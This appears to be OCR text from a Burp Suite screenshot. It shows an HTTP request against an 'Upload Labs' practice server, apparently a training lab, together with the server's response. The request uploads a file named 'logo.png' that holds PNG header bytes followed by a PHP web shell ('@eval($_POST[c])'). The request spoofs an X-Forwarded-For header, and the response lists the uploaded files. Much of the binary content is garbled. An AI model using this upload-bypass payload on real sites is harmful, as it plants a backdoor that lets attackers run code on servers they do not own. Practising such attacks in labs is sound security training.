 Burp Suite Professional v2020.1 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼
Target: http://192.168.33.138:9021
Request
Raw Params Headers Hex
1 POST /index.php HTTP/1.1
2 Host: 192.168.33.138:9021
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:47.0) Gecko/20100101 Firefox/47.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Referer: http://192.168.33.138:9021/
9 X-Forwarded-For: 8.8.8.8
10 Connection: close
11 Content-Type: multipart/form-data; boundary=---------------------------127452504412686
12 Content-Length: 507
13
14 -----------------------------127452504412686
15 Content-Disposition: form-data; name="fileUpload"; filename="logo.png"
16 Content-Type: image/png
17
18 □NG
19 □
20 □□□IHDR□□□*□□□$□□□□□p??|□□□□sRGB□□□?□□□□gAMA
□□1□?□gx@F□?.{□□□?□□□z?□□□z?□□□_□#□?□□□□□IEND□ ?<script lang="php">php @eval($_POST[c]);</script>
21 -----------------------------127452504412686
22 Content-Disposition: form-data; name="upload"
23
24 □□□
25 -----------------------------127452504412686--
26
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.10.3
3 Date: Wed, 08 Mar 2023 05:45:54 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 739
7
8 <!DOCTYPE html>
9 <html lang="en">
10
11 <head>
12 <meta charset="UTF-8">
13 <meta name="viewport" content="width=device-width, initial-scale=1.0">
14 <meta http-equiv="X-UA-Compatible" content="ie=edge">
15 <title>Upload Labs</title>
16 </head>
17
18 <body>
19 <h2>Upload Labs</h2>
20 <form action="index.php" method="post" enctype="multipart/form-data">
21 <label for="file">□□□□</label>
22 <input type="file" name="fileUpload" id="file"><br>
23 <input type="submit" name="upload" value="□□">
24 </form>
25 </body>
26
27 </html>
28
29 Your dir uploads/b44aab0625ab749bf5a23cce99d45b6d <br>Your files : <br>array(4) {
30 [0]=>
31 string(1) "."
32 [1]=>
33 string(2) ".."
34 [2]=>
35 string(9) "index.php"
36 [3]=>
37 string(8) "logo.png"
38 }
39
? < + > Type a search term 0 matches
897 bytes | 2 millis